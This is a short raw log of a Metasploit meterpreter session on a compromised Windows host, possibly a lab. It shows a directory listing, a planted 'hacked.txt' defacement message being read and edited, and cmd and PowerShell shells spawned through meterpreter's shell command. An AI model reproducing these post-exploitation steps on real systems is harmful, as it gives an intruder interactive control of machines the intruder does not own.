 100666/rw-rw-rw-  468230  fil   2021-09-05 04:22:04 -040
000000/---------  0       fif   1969-12-31 19:00:00 -050
040777/rwxrwxrwx  0       dir   2021-08-20 08:18:10 -040
100666/rw-rw-rw-  392     fil   2021-09-09 07:32:16 -040
040777/rwxrwxrwx  4096    dir   2021-08-20 07:54:17 -040
040777/rwxrwxrwx  4096    dir   2023-11-12 20:48:59 -050
meterpreter > cat hacked.txt
You have been Hacked LOL!
you become
meterpreter > edit hacked.txt
meterpreter > edit hacked.txt
meterpreter > edit hacked.txt
meterpreter > powershell
[-] Unknown command: powershell
meterpreter > shell powershell
Process 716 created.
Channel 12 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>exit
exit
meterpreter > shell
Process 1312 created.
Channel 13 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>powershell
powershell